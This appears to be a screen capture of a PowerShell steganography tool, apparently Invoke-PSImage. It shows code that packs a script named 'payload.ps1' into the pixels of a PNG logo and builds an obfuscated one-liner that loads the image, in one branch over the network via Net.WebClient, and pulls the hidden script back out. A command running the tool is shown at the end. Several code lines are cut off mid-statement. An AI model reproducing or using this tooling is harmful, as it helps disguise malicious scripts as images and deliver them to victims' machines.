 payload.ps1
JAKOBY
JakobyLog...
183 $ptr = [System.Runtime.InteropServices.Marshal]::AllocHGlobal($rgbValues.Length)
184 [System.Runtime.InteropServices.Marshal]::Copy($rgbValues, 0, $ptr, $rgbValues.Length)
185 $img = New-Object System.Drawing.Bitmap($side, $side, ($side*3), [System.Drawing.Imaging.PixelF
186
187 # Write the image to a file
188 $img.Save($Out, [System.Drawing.Imaging.ImageFormat]::Png)
189 $img.Dispose()
190 [System.Runtime.InteropServices.Marshal]::FreeHGlobal($ptr);
191
192 # Get a bunch of numbers we need to use in the oneliner
193 $array = ($side*$side)*3
194 $lrows = ($side-1)
195 $lwidth = ($side-1)
196 $width = ($side)
197 $lpayload = ($payload.Length-1)
198
199 if($WebClient) {
200 $pscmd = "sal a New-Object;Add-Type -A System.Drawing;`$g=a System.Drawing.Bitmap((a Net.We
201 } elseif($PictureBox) {
202 $pscmd = "sal a New-Object;Add-Type -A System.Windows.Forms;(`$d=a System.Windows.Forms.Pic
203 } else {
204 $pscmd = "sal a New-Object;Add-Type -A System.Drawing;`$g=a System.Drawing.Bitmap(`"$Out`")
205 }
206
207 return $pscmd
208 }
209 }
PS C:\Users\micha\desktop> invoke-PSImage -Script .\payload.ps1 -Out payload.png -Image .\JakobyLogo.png